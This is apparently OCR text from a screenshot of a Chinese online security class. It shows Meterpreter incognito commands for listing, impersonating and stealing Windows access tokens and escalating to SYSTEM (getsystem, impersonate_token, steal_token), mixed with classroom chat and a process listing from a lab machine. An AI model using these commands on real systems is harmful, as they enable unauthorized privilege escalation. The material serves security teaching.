 list_tokens -u
上课中 00:24:25
查看当前token：
getuid
提示至system权限：
getsystem
token窃取：
impersonate_token "NT AUTHORITY\\SYSTEM"
从进程窃取token：
steal_token 4500
返回之前token：
rev2self、drop_token
腾讯课堂
讨论区 成员(18)
高先志
1
郭庆贤
1
高先志
3
"何景俊"送给"mingy"一朵
发送
资源监控
3464 2352 conhost.exe x64 2 MINGY\WIN7-1 C:\Windows\Sy
3624 4440 cmd.exe x64 4 WIN7-1\Administrator C:\Windows\System
3812 808 dwm.exe x64 2 MINGY\WIN7-1 C:\Windows\System
3916 3332 cmd.exe x64 4 WIN7-1\Administrator C:\Windows\System
4044 1160 conhost.exe x64 4 WIN7-1\Administrator C:\Windows\System
4236 1160 conhost.exe x64 4 WIN7-1\Administrator C:\Windows\System
4332 244 mshta.exe x64 4 WIN7-1\Administrator C:\Windows\System
4412 808 dwm.exe x64 4 WIN7-1\Administrator C:\Windows\System
4440 4404 explorer.exe x64 4 WIN7-1\Administrator C:\Windows\explor
4456 1160 conhost.exe x64 4 WIN7-1\Administrator C:\Windows\System
4464 4524 mshta.exe x86 4 MINGY\administrator C:\Windows\SysWOW
4500 1160 conhost.exe x64 4 MINGY\administrator C:\Windows\System
4524 3916 incognito.exe x86 4 WIN7-1\Administrator c:\incognito.exe